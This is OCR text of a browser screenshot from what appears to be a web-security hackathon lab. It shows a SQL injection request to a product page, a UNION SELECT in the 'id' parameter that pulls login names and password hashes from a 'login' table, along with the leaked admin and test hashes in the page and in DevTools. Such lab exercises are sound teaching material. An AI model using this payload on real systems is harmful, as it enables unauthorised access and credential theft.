 Activities
Google Chrome
Feb 22 15:04
waph-hackathon.eastus.
Not secure
waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=0%20union%20select%20"Hacked%20by%20vadnalsi",%20loginname,%20password%20from%20login
C
id product price
Hacked by vadnalsi admin d8578edf8458ce06fbc5bb76a58c5ca4
Hacked by vadnalsi test e99a18c428cb38d5f260853678922e03
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Request types More filters
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms 180 ms 200 ms 220 ms 240 ms 260 ms
Name Headers Payload Preview Response Initiator Timing Cookies
product.php?id=0%20u...
Query String Parameters view source view URL-encoded
id: 0 union select "Hacked by vadnalsi", loginname, password from login
1 requests 590 B transfe
Console